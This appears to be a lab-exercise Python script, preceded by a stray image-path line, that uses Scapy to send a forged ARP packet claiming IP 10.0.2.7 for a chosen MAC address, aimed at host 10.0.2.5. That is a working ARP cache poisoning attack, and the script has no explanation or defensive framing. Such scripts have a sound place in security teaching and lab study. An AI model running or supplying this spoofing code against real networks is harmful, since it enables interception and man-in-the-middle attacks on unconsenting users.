 #!/usr/bin/python3
from scapy.all import *
E = Ether(src='08:00:27:bc:b8:52',dst='FF:FF:FF:FF:FF:FF')
A = ARP()
A.hwsrc = '08:00:27:bc:b8:52'
A.psrc = '10.0.2.7'
A.pdst = '10.0.2.5'
pkt = E/A
sendp(pkt)